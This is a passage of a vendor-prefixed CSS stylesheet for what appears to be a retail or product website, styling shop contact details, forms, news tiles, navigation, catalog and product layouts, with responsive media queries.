            flex-direction: column;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start; }
    .shops-info__phone {
      line-height: 1.57;
      font-size: 14px;
      color: rgba(0, 0, 0, 0.65);
      margin-bottom: 6px;
      padding-left: 40px;
      position: relative; }
      .shops-info__phone:before {
        content: '\e90f';
        font-size: 18px;
        line-height: 1.3;
        position: absolute;
        top: 0;
        left: 0;
        color: #CDAD6B; }
    .shops-info__mail {
      line-height: 1.57;
      font-size: 14px;
      color: rgba(0, 0, 0, 0.65);
      margin-bottom: 10px;
      text-decoration: none;
      padding-left: 40px;
      position: relative;
      width: 100%;
      word-wrap: break-word;
      -webkit-box-sizing: border-box;
              box-sizing: border-box; }
      .shops-info__mail:hover {
        text-decoration: underline; }
      .shops-info__mail:before {
        content: '\e90c';
        line-height: 1.3;
        position: absolute;
        top: 0;
        left: 0;
        font-size: 18px;
        color: #CDAD6B; }
    .shops-info__hours {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start;
      padding-left: 40px;
      position: relative; }
      .shops-info__hours:before {
        content: "\e908";
        line-height: 1.3;
        position: absolute;
        top: 0;
        left: 0;
        font-size: 18px;
        color: #CDAD6B; }
      .shops-info__hours_item {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center;
        margin-bottom: 10px;
        font-size: 14px;
        line-height: 1.57; }
      .shops-info__hours_day {
        color: rgba(0, 0, 0, 0.65);
        margin-right: 20px; }
      .shops-info__hours_time {
        color: #CDAD6B; }
    .shops-info__link {
      font-size: 12px;
      font-weight: bold;
      line-height: 1.83;
      margin-top: 10px;
      color: #CDAD6B;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      text-decoration: none; }
      .shops-info__link:after {
        content: "\e90b";
        margin-left: 10px;
        -webkit-transform: translateX(0);
                transform: translateX(0);
        -webkit-transition: -webkit-transform .3s;
        transition: -webkit-transform .3s;
        transition: transform .3s;
        transition: transform .3s, -webkit-transform .3s; }
      .shops-info__link:hover:after {
        -webkit-transform: translateX(10px);
                transform: translateX(10px); }
  .shops-map__modal {
    width: 320px; }
  .shops-map__city {
    font-family: 'MiglioreFont', sans-serif;
    font-size: 35px;
    font-weight: 200;
    color: #CDAD6B;
    line-height: 1.6;
    margin-bottom: 6px; }

.leads {
  display: none; }

.form {
  max-width: 460px;
  width: 100%; }
  .form__content {
    font-family: 'MiglioreFont', sans-serif;
    max-width: 1000px;
    width: 100%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    background: #fafafa;
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    padding: 46px 38px 60px; }
  .form__close {
    position: absolute;
    top: 25px;
    right: 25px; }
    .form__close:after {
      content: "\e90d";
      color: black; }
  .form__caption {
    font-size: 40px;
    font-weight: 200;
    line-height: 1.25;
    margin-bottom: 20px; }
    .form__caption_desc {
      max-width: 300px;
      font-size: 16px;
      line-height: 1.25;
      color: #878787;
      margin-bottom: 35px; }
  .form__label {
    display: block;
    margin-bottom: 14px; }
  .form__field {
    font-family: 'MiglioreFont', sans-serif;
    height: 45px;
    padding-left: 15px;
    border: solid 1px #d6d6d6;
    outline: none;
    width: 100%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    font-size: 18px; }
    .form__field::-webkit-input-placeholder {
      opacity: 0.65; }
    .form__field:-ms-input-placeholder {
      opacity: 0.65; }
    .form__field::-ms-input-placeholder {
      opacity: 0.65; }
    .form__field::placeholder {
      opacity: 0.65; }
    .form__field.error {
      border-color: red; }
  .form__textarea {
    font-family: 'MiglioreFont', sans-serif;
    min-height: 130px;
    font-size: 18px;
    width: 100%;
    outline: none;
    padding: 6px 15px;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    border: solid 1px #d6d6d6;
    resize: none; }
    .form__textarea::-webkit-input-placeholder {
      opacity: 0.65; }
    .form__textarea:-ms-input-placeholder {
      opacity: 0.65; }
    .form__textarea::-ms-input-placeholder {
      opacity: 0.65; }
    .form__textarea::placeholder {
      opacity: 0.65; }
    .form__textarea.error {
      border-color: red; }
  .form__select {
    height: 45px;
    padding-left: 15px;
    border: solid 1px #d6d6d6;
    outline: none;
    width: 100%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    font-size: 18px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none; }
    .form__select::-ms-expand {
      display: none; }
    .form__select_arrow {
      position: relative; }
      .form__select_arrow:after {
        content: "\e90e";
        color: #CDAD6B;
        position: absolute;
        line-height: 45px;
        top: 0;
        bottom: 0;
        margin: auto;
        right: 30px;
        pointer-events: none;
        font-size: 10px;
        display: table; }
  .form__option {
    margin-bottom: 5px; }
  .form__button {
    line-height: 1;
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
    .form__button_wrapper {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      padding: 0;
      margin-top: 30px; }
  .form__symbol {
    opacity: 0.65;
    font-size: 14px;
    line-height: 1.57;
    color: #353535;
    margin-bottom: 28px; }
  .form-thx {
    font-family: 'MiglioreFont', sans-serif;
    background: #fafafa;
    position: relative;
    padding: 46px 38px 60px; }
    .form-thx__headline {
      font-size: 40px;
      font-weight: 200;
      line-height: 1.25;
      margin-bottom: 20px; }
    .form-thx__desc {
      font-size: 16px;
      line-height: 1.25;
      color: #878787; }

.news {
  padding: 60px 40px;
  background: #f0f0f0; }
  .news__content {
    max-width: 100%; }
  .news__button {
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; }
  .news__date {
    margin-bottom: 28px;
    padding: 0 40px;
    font-size: 14px;
    color: #CDAD6B; }

.tile {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  .tile__wrapper {
    padding: 0;
    max-width: 594px; }
  .tile__item {
    max-width: 297px;
    width: 100%;
    text-decoration: none;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    margin: 0 auto 50px;
    background: #fafafa;
    position: relative; }
    .tile__item_big {
      margin: 0 20px 40px;
      max-width: 480px; }
    .tile__item_wide {
      max-width: 320px;
      margin: 0 20px 40px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      padding: 19px 20px; }
    .tile__item:hover .tile__item_caption:after {
      -webkit-transform: translateX(10px);
              transform: translateX(10px); }
    .tile__item_figure {
      position: relative;
      overflow: hidden;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column; }
      .tile__item_figure:before {
        content: '';
        display: block;
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        background: rgba(53, 53, 53, 0);
        visibility: hidden;
        -webkit-transition: all .3s;
        transition: all .3s; }
    .tile__item_view {
      max-width: 100%;
      vertical-align: top; }
    .tile__item_caption {
      padding: 6px 25px 15px 15px;
      width: 100%;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      background: white;
      position: relative;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      line-height: 20px;
      font-size: 16px;
      color: #353535;
      min-height: 54px;
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
          -ms-flex-positive: 1;
              flex-grow: 1; }
      .tile__item_caption:after {
        content: "\e90b";
        color: #CDAD6B;
        z-index: 1;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center;
        -webkit-transform: translateX(0);
                transform: translateX(0);
        -webkit-transition: -webkit-transform .3s;
        transition: -webkit-transform .3s;
        transition: transform .3s;
        transition: transform .3s, -webkit-transform .3s; }
      .tile__item_caption_color-white {
        background: white; }
	  .tile__item_caption_color-f5f5f5 {
        background: #f5f5f5; }
    .tile__item_info {
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      padding: 20px 32px;
      background: #f5f5f5;
      position: relative;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start;
      line-height: 20px;
      font-size: 16px;
      color: #353535;
      min-height: 121px;
      -webkit-box-flex: 1;
      -webkit-flex-grow: 1;
          -ms-flex-positive: 1;
              flex-grow: 1; }
      .tile__item_info_color-white {
        background: white; }
    .tile__item_date {
      font-size: 14px;
      color: #CDAD6B;
      margin-bottom: 17px;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      width: 100%; }
      .tile__item_date:after {
        content: "\e90b";
        -webkit-transform: translateX(0);
                transform: translateX(0);
        -webkit-transition: -webkit-transform .3s;
        transition: -webkit-transform .3s;
        transition: transform .3s;
        transition: transform .3s, -webkit-transform .3s; }
    .tile__item_desc {
      font-size: 16px;
      line-height: 1.38;
      color: #353535;
      max-width: 100%; }
      .tile__item_desc--download {
        line-height: 1.38;
        font-size: 16px;
        color: #353535;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
            -ms-flex-pack: justify;
                justify-content: space-between;
        -webkit-box-align: start;
        -webkit-align-items: start;
            -ms-flex-align: start;
                align-items: start;
        width: 100%; }
        .tile__item_desc--download:after {
          color: #CDAD6B;
          font-size: 14px;
          content: "\e90b";
          -webkit-transform: translateX(0);
                  transform: translateX(0);
          -webkit-transition: -webkit-transform .3s;
          transition: -webkit-transform .3s;
          transition: transform .3s;
          transition: transform .3s, -webkit-transform .3s; }
  .tile__label_new:after {
    content: 'New!';
    background: #d01c1f;
    color: white;
    font-size: 12px;
    position: absolute;
    top: 9px;
    left: 9px;
    width: 44px;
    height: 44px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    border-radius: 50%; }
@media screen and (min-width: 768px) {
      #page:after {
        padding-bottom: 223px; }
    .footer {
      height: auto;
      margin-top: -223px;
      padding: 62px 0 57px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box; }
      .footer-box {
        padding: 0 40px;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row; }
      .footer__left {
        max-width: 50%;
        min-width: 50%;
        width: 50%;
        -webkit-box-orient: initial;
        -webkit-box-direction: initial;
        -webkit-flex-direction: initial;
            -ms-flex-direction: initial;
                flex-direction: initial; }
      .footer__right {
        max-width: 50%;
        min-width: 50%;
        width: 50%;
        margin-top: 0;
        -webkit-box-align: end;
        -webkit-align-items: flex-end;
            -ms-flex-align: end;
                align-items: flex-end;
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
            -ms-flex-pack: end;
                justify-content: flex-end;
        text-align: center; }
      .footer__nav {
        min-width: 40%;
        text-align: initial; }
      .footer__action-box {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
            -ms-flex-positive: 1;
                flex-grow: 1; }
      .footer__social {
        margin-bottom: 0; }
      .button__wrapper {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
            -ms-flex-pack: center;
                justify-content: center; }
      .wp__typo p iframe {
        min-height: 435px; }
    .wp__typo .img__wrapper {
      margin: 40px 0; }
    .wp__typo .img__gallery {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      -webkit-flex-wrap: wrap;
          -ms-flex-wrap: wrap;
              flex-wrap: wrap;
      -webkit-box-align: stretch;
      -webkit-align-items: stretch;
          -ms-flex-align: stretch;
              align-items: stretch; }
      .wp__typo .img__gallery_item {
        width: 50%;
        min-width: 50%;
        padding-left: 20px; }
        .wp__typo .img__gallery_item:nth-of-type(2n + 1) {
          padding-left: 0;
          padding-right: 20px; }
    .wp__typo h1, .wp__typo h2, .wp__typo h3, .wp__typo h4, .wp__typo h5, .wp__typo h6 {
      font-size: 36px; }
    .wp__typo hr {
      margin: 60px 0; }
      .shops-fscreen__button {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
            -ms-flex-pack: start;
                justify-content: flex-start; }
    .form {
      min-width: 460px; }
        .form__button_wrapper {
          -webkit-box-orient: vertical;
          -webkit-box-direction: normal;
          -webkit-flex-direction: column;
              -ms-flex-direction: column;
                  flex-direction: column;
          padding: 0; }
    .tile {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row;
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
          -ms-flex-pack: start;
              justify-content: flex-start;
      -webkit-box-align: stretch;
      -webkit-align-items: stretch;
          -ms-flex-align: stretch;
              align-items: stretch;
      margin-left: -15px;
      margin-right: -15px; }
    .tile_big {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
    .tile_wide {
      margin-left: -20px;
      margin-right: -20px; }
      .tile__wrapper--shops {
        margin-bottom: 40px; }
      .tile__item {
        width: calc(50% - 30px); }
      .tile__item_2x {
        max-width: 651px;
        width: calc(100% - 30px); }
        .tile__item_big {
          max-width: 480px;
          width: 100%; }
        .tile__item_wide {
          width: calc(50% - 40px); } }
  @media screen and (min-width: 992px) {
    .headline--section {
      padding: 0 60px; }
    .headline--shops, .button__wrapper, .tile__wrapper {
      max-width: 1280px;
      padding: 0 140px; }
    .footer-box {
      padding: 0 60px; }
    body {
      padding-top: 80px; }
      #page:after {
        padding-bottom: 223px; }
    .carousel-main .slick-slide {
      display: block; }
    .slick-arrow {
      width: 89px;
      height: 89px; }
    .product__carousel .slick-arrow {
      width: 63px;
      height: 63px;
      bottom: 0;
      top: 0;
      margin: auto; }
    .slick-dots {
      width: auto;
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
          -ms-flex-pack: start;
              justify-content: flex-start;
      -webkit-flex-wrap: wrap;
          -ms-flex-wrap: wrap;
              flex-wrap: wrap; }
    .fancybox-slide > * {
      margin: 0 44px; }
    .header {
      height: 80px; }
      .header__wrapper {
        padding: 0 24px; }
      .header__logo {
        max-width: 165px;
        min-width: 165px;
        height: 30px;
        margin-right: initial; }		
      .header__nav {
        position: relative;
        margin: 0 20px; }
      .header__social {
        display: none; }
      .header__external {
        height: 58px;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        width: 177px; }
        .header__external-link:hover {
          opacity: 1; }
        .header__external--mobile {
          display: none; }
      .header__action-box {
        margin-right: 0; }
        .header__action-box.hidden {
          -webkit-transform: translate3d(0, -15px, 0);
                  transform: translate3d(0, -15px, 0);
          opacity: 0; }
    .search__form {
      padding: 0;
      -webkit-transform: translate3d(0, -15px, 0);
              transform: translate3d(0, -15px, 0); }
    .search__close {
      right: 18px; }
    .search__area {
      height: calc(100% - 80px); }
    .search-result__figure {
      margin-right: 40px; }
    .lang {
      margin-right: 0; }
    .nav {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      margin: 0 25px 0 0;
      overflow: visible; }
      .nav__wrapper {
        display: block;
        background: transparent;
        position: static;
        width: auto;
        max-width: 100%;
        height: auto;
        padding: 0;
        -webkit-transition: opacity .3s, -webkit-transform .3s;
        transition: opacity .3s, -webkit-transform .3s;
        transition: opacity .3s, transform .3s;
        transition: opacity .3s, transform .3s, -webkit-transform .3s;
        -webkit-transform: translate3d(0, 0, 0);
                transform: translate3d(0, 0, 0); }
      .nav__wrapper.hidden {
        -webkit-transform: translate3d(0, -15px, 0);
                transform: translate3d(0, -15px, 0);
        opacity: 0; }
      .nav__item {
        margin-left: 30px;
        height: auto;
        line-height: 1;
        width: auto; }
        .nav__item-social {
          display: none; }
        .nav__item-link {
          color: #CDAD6B;
          display: inline;
          padding-left: 0;
          font-size: 14px;
          line-height: 18px; }
        .nav__item-link--mobile-only {
          display: none; }
        .nav__item-link__get-proposal {
          color: white; }
      .nav__mobile-toggle {
        display: none; }
      .nav__mobile-toggle:hover:before, .nav__mobile-toggle:hover:after, .nav__mobile-toggle:hover .nav__mobile-toggle_icon {
        background: #f0f0f0; }
      .headline--shops {
        font-size: 40px; }
      .headline--article {
        max-width: 780px;
        margin: 0 auto 28px;
        padding: 0; }
      .headline--catalog {
        margin-bottom: 40px; }
    .headline__big {
      font-size: 60px; }
      .button__wrapper {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
            -ms-flex-pack: start;
                justify-content: flex-start; }
    .wp__typo p, .wp__typo h1, .wp__typo h2, .wp__typo h3, .wp__typo h4, .wp__typo h5, .wp__typo h6, .wp__typo > ul, .wp__typo > ol, .wp__typo table {
      margin: 0 auto 20px;
      max-width: 780px;
      padding-right: 140px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box; }
    .wp__typo .img__wrapper {
      max-width: 1000px;
      margin: 0 auto 60px;
      -webkit-box-sizing: border-box;
              box-sizing: border-box;
      display: block; }
      .wp__typo .img__wrapper:after {
        display: none; }
    .wp__typo .img__gallery {
      max-width: 1000px;
      margin: 0 auto;
      -webkit-box-sizing: border-box;
              box-sizing: border-box; }
      .wp__typo .img__gallery:after {
        display: none; }
    .wp__typo .alignleft {
      padding-right: 20px; }
    .wp__typo .alignright {
      padding-left: 20px; }
  .fscreen-main__headline, .fscreen-main__text, .carousel-main__counter, .shops-main__desc, .shops-fscreen__text {
    padding-left: 80px; }
  .fscreen-main {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
        -ms-flex-align: start;
            align-items: flex-start; }
    .fscreen-main__desc {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end;
      padding: 50px 0 0 60px;
      width: 45%;
      min-width: 45%;
      max-width: 45%; }
      .fscreen-main__desc_wrapper {
        max-width: 520px;
        display: block; }	 
    .fscreen-main__headline {
      display: block;
      font-size: 60px;
      line-height: 0.83;
      position: relative;
      color: white;
      opacity: 1;
      -webkit-transform: translateY(0);
              transform: translateY(0);
      -webkit-transition: all .3s;
      transition: all .3s; }
      .fscreen-main__headline.editing {
        -webkit-transform: translateY(-15px);
                transform: translateY(-15px);
        opacity: 0; }
      .fscreen-main__headline_wrapper {
        margin-bottom: 32px;
        background: #CDAD6B;
        padding: 30px 0 47px; }
    .fscreen-main__text {
      display: block;
      max-width: 340px;
      padding-right: 20px;
      opacity: 1;
      -webkit-transform: translateY(0);
              transform: translateY(0);
      -webkit-transition: all .3s;
      transition: all .3s; }
      .fscreen-main__text.editing {
        -webkit-transform: translateY(15px);
                transform: translateY(15px);
        opacity: 0; }
  .fscreen-main__carousel {
    width: 55%;
    min-width: 55%;
    max-width: 55%; }
      .carousel-main__counter {
        display: block;
        margin-bottom: 22px;
        position: relative; }
      .carousel-main__desc {
        display: none; }
      .carousel-main__headline {
        display: none; }
    .collection-main {
      padding: 59px 0 89px; }
    .collection-main2 {
      padding: 59px 0 89px; }
    .collection-main__button {
      margin-top: 27px; }
    .news-main {
      padding: 74px 0 98px; }
    .news-main2 {
      padding: 74px 0 98px; }	  
    .shops-main {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start;
      height: 446px; }
      .shops-main__wrapper {
        max-width: 645px; }
      .shops-main__info {
        padding: 76px 0 95px 60px;
        width: 55%;
        min-width: 55%;
        max-width: 55%; }
      .shops-main__map {
        height: 100%;
        width: 45%;
        min-width: 45%;
        max-width: 45%;
        display: block; }
      .shops-main__button {
        padding-left: 80px; }
    .inner {
      padding: 80px 0 60px; }
      .inner_about {
        background-size: auto;
        background-position: top -140px right -80px; }
    .inner__button {
      margin: 0 auto 20px;
      max-width: 780px;
      padding: 0; }
    .share-box {
      margin: 0 auto 20px;
      max-width: 780px; }
    .catalog {
      padding: 46px 70px 70px;
      max-width: 1280px;
      margin: 0 auto;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row; }
      .catalog__list {
        height: auto;
        padding-top: 100px;
        max-width: 280px;
        min-width: 240px; }
        .catalog__list_opener_mobile {
          display: none; }
      .catalog__item {
        margin-bottom: 14px; }
        .catalog__inner-list_item {
          line-height: 1; }
      .catalog__content {
        max-width: 800px;
        min-width: 600px;
        width: 100%; }
      .catalog__button {
        padding: 0;
        margin-top: 12px; }
    .product {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row;
      -webkit-box-align: stretch;
      -webkit-align-items: stretch;
          -ms-flex-align: stretch;
              align-items: stretch;
      margin: 0 0 50px; }
        .product__view_wrapper {
          max-width: 513px;
          width: calc(100% - 290px); }
      .product__info {
        min-width: 290px;
        max-width: 290px; }
      .product__desc {
        overflow: visible; }
      .product__action {
        margin-top: 0; }
    .color-list {
      width: auto; }
    .color__details {
      width: 260px; }
    .shops {
      padding: 75px 0 80px; }
    .shops-fscreen {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
      .shops-fscreen__desc {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
            -ms-flex-pack: end;
                justify-content: flex-end;
        padding: 0 0 0 60px;
        width: 45%;
        min-width: 45%;
        max-width: 45%; }
        .shops-fscreen__desc_wrapper {
          max-width: 520px; }
      .shops-fscreen__headline {
        display: block;
        font-size: 60px;
        line-height: 0.93;
        position: relative;
        color: black;
        opacity: 1;
        -webkit-transform: translateY(0);
                transform: translateY(0);
        -webkit-transition: all .3s;
        transition: all .3s; }
        .shops-fscreen__headline.editing {
          -webkit-transform: translateY(-15px);
                  transform: translateY(-15px);
          opacity: 0; }
        .shops-fscreen__headline_wrapper {
          margin-bottom: 32px;
          background: #CDAD6B;
          padding: 30px 0 47px; }
      .shops-fscreen__text {
        display: block;
        max-width: 340px;
        padding-right: 20px;
        opacity: 1;
        -webkit-transform: translateY(0);
                transform: translateY(0);
        -webkit-transition: all .3s;
        transition: all .3s; }
      .shops-fscreen__button {
        padding: 0 0 0 80px; }
      .shops__map {
        height: 570px;
        -webkit-box-ordinal-group: 1;
        -webkit-order: 0;
            -ms-flex-order: 0;
                order: 0; }
        .shops__map_wrapper {
          width: 55%;
          min-width: 55%;
          max-width: 55%; }
        .shops__map_city-list {
          bottom: 60px; }
      .form__content {
        padding: 47px 108px 56px 83px;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row;
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
            -ms-flex-align: start;
                align-items: flex-start; }
    .form__about {
      padding-right: 30px; }
      .form__caption {
        max-width: 270px;
        line-height: 0.83;
        margin-bottom: 40px; }
        .form__caption_desc {
          font-size: 18px;
          line-height: 1.22;
          max-width: 220px; }
    .form__fieldset {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between; }
      .form__fieldset .form__label {
        max-width: 49%;
        width: 100%; }
      .form__button {
        -webkit-box-ordinal-group: 1;
        -webkit-order: 0;
            -ms-flex-order: 0;
                order: 0; }
        .form__button_wrapper {
          -webkit-box-orient: horizontal;
          -webkit-box-direction: normal;
          -webkit-flex-direction: row;
              -ms-flex-direction: row;
                  flex-direction: row;
          -webkit-box-align: end;
          -webkit-align-items: flex-end;
              -ms-flex-align: end;
                  align-items: flex-end;
          padding: 0;
          -webkit-box-pack: justify;
          -webkit-justify-content: space-between;
              -ms-flex-pack: justify;
                  justify-content: space-between; }
      .form__symbol {
        margin-bottom: 0; }
        .form-thx__desc {
          font-size: 18px;
          line-height: 1.22;
          max-width: 220px; }
    .news {
      padding: 80px 0; }
      .news__button {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
            -ms-flex-pack: start;
                justify-content: flex-start; }
      .news__date {
        max-width: 780px;
        margin: 0 auto 28px;
        padding: 0; }
    .tile {
      margin-left: -25px;
      margin-right: -25px; }
    .tile_max-3x {
      margin-left: -19px;
      margin-right: -19px; }
    .tile_big {
      margin-left: -20px;
      margin-right: -20px;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row;
      -webkit-box-align: stretch;
      -webkit-align-items: stretch;
          -ms-flex-align: stretch;
              align-items: stretch; }
    .tile_wide {
      margin-left: -20px;
      margin-right: -20px; }
    .tile_last-hidden .tile__item:last-of-type {
      display: none; }
      .tile__wrapper_inner {
        padding: 0; }
      .tile__wrapper--shops {
        margin-bottom: 60px; }
      .tile__item {
        width: calc(33.3% - 50px);
        margin: 0 25px 50px; }
      .tile__item_2x {
        width: calc(66.6% - 50px); }
      .tile__item_small {
        width: calc(33.3% - 38px);
        margin: 0 19px 38px; }
        .tile__item_big {
          width: calc(50% - 40px);
          margin: 0 20px 44px; }
        .tile__item_wide {
          width: calc(33.3% - 40px);
          margin: 0 20px 40px; }
      .tile__item:hover .tile__item_figure:before {
        visibility: visible;
        background: rgba(53, 53, 53, 0.3); }
      .tile__item:hover .tile__item_date:after {
        -webkit-transform: translateX(10px);
                transform: translateX(10px); }
      .tile__item:hover .tile__item_desc--download:after {
        -webkit-transform: translateX(10px);
                transform: translateX(10px); } }
  @media (min-width: 1120px) {
      .product__thumb {
        display: block; }
      .product__carousel {
        padding-top: 78px; } }
  @media screen and (min-width: 1700px) {
    .headline--section {
      padding: 0 170px;
      max-width: 1920px; }
    .headline--shops, .button__wrapper, .tile__wrapper {
      max-width: 1920px;
      padding: 0 280px; }
    .footer-box {
      max-width: 1690px; }
      .search-result__headline_wrapper {
